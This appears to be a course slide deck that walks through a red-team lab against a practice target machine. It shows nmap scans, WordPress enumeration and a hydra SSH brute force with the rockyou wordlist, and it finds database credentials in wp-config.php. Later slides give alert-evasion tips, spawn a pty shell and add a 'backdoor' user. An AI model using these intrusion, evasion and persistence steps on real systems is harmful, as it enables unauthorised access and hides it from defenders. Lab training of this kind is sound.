Slide 1

Exploits Used
1

Slide 2

Exploitation: [Poorly Secured SSH Port]
Vulnerability Exploit:
nmap –O 192.168.1.0/24

Slide 3

Exploitation: [Poorly Secured SSH Port]
What did the Exploit Achieve?:
ssh Michael@192.168.1.110
Granted access to Target 1 Machine using ssh and user “michael” login information.

Slide 4

Exploitation: [Wordpress Susceptible to Enumeration]
Vulnerability Exploit:
Run enumeration to learn username(s) associated with 192.168.1.110/wordpress

Slide 5

Exploitation: [Wordpress Susceptible to Enumeration]
What did the Exploit Achieve?:
Learned usernames associated with IP address. These usernames can then be used to gain access to MySQL database

Slide 6

Exploitation: [Weak User Password]
Vulnerability Exploit:
$ hydra -l michael -t 4 -P /usr/share/wordlists/rockyou.txt 192.168.1.110 ssh
What did the Exploit Achieve?:
Discovered login password for user “michael” allowing ssh access into Target 1 Machine

Slide 7

Exploitation: [No File Security]
Vulnerability Exploit:
Following ssh access to Target 1 system, simple directory exploration

Slide 8

Exploitation: [No File Security]
What did the Exploit Achieve?:
Privilege escalation: login data in michael@target1:/var/www/html/wp-config.php granted root access to Target 1 mysql data

Slide 9
Avoiding Detection
9

Slide 10
Stealth Exploitation of [Poorly Secured SSH Port]
Monitoring Overview
Which alerts detect this exploit? Port scanning traffic / Traffic through ports
METRIC = WHEN sum () of http.request.bytes OVER all documents
THRESHOLD = ‘IS ABOVE 3500 FOR THE LAST 1 minute’
Mitigating Detection
How can you execute the same exploit without triggering the alert? Minimize traffic and port scanning.
Stealth scan
Fast scan
Limited-time scan

Slide 11

Stealth Exploitation of [Poorly Secured SSH Port]
‘nmap –sS’

Slide 12

Stealth Exploitation of [Poorly Secured SSH Port]
‘nmap –F’

Slide 13
Stealth Exploitation [Wordpress Susceptible to Enumeration]
Monitoring Overview
Which alerts detect this exploit? Monitoring traffic from suspicious/malicious sources or non-white-listed ips
METRICS = WHEN count() GROUPED OVER top 5 ‘http.response.status_code’
THRESHOLDS = IS ABOVE 400
Mitigating Detection
wpscan --url 192.168.1.110/wordpress --stealthy -e u
Scan a WordPress website, using random user agents and passive detection

Slide 14
Stealth Exploitation of [Weak User Password]
Monitoring Overview
Which alerts detect this exploit? CPU Usage Monitoring
METRIC = WHEN max() OF system.process.cpu.total pct OVER all documents
THRESHOLD = IS ABOVE 0.5 (or norm)
Mitigating Detection
How can you execute the same exploit without triggering the alert? $ hydra -l michael -t 4 P /usr/share/wordlists/rockyou.txt 192.168.1.110 ssh
-t limits tasks per attempt
-w defines max wait time
$ hydra -l michael -w 5 P /usr/share/wordlists/rockyou.txt 192.168.1.110 ssh

Slide 15


Stealth Exploitation of [Weak User Password]

Slide 16
Stealth Exploitation of [No File Security]
Monitoring Overview
Which alerts detect this exploit? Monitoring traffic from suspicious/malicious sources, non-white-listed ips, or root user logins.
METRICS = user.name: root AND source.ip: 192.168.1.90 AND destination.ip: 192.168.1.110 OR event.action: ssh_login OR event.outcome: success
THRESHOLDS = IS ABOVE 1
Mitigating Detection
How can you execute the same exploit without triggering the alert? Cover system exploitation evidence or mask source ip.

Slide 17
Stealth Exploitation of [No File Security]
Mitigating Detection
Are there alternative exploits that may perform better? If attempts to elevate privileges to sudo are restricted and if root login data is secured with up-to-date password hashes, malicious actors will have a much more difficult time gaining root or elevated permissions.

Slide 18

Maintaining Access [Python Script to Add User]
Python Script to Add User
sudo python -c ‘import pty;pty.spawn(“/bin/bash”)’
Notes:
Grant -

Slide 19

Maintaining Access [Python Script to Add User]
Python Script to Add User
adduser backdoor
Notes:
Grant -

